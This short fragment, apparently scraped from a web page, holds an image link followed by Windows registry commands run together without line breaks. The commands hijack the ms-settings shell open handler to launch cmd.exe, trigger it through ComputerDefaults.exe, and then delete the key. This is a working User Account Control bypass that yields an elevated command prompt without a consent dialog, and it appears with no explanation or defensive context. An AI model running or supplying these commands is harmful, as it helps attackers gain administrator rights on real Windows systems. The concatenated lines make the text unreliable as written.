 reg add HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecutereg add HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command /ve /t REG_SZ /d "cmd /c start cmd.exe"ComputerDefaults.exereg delete HKEY_CURRENT_USER\Software\Classes\ms-settings\ /f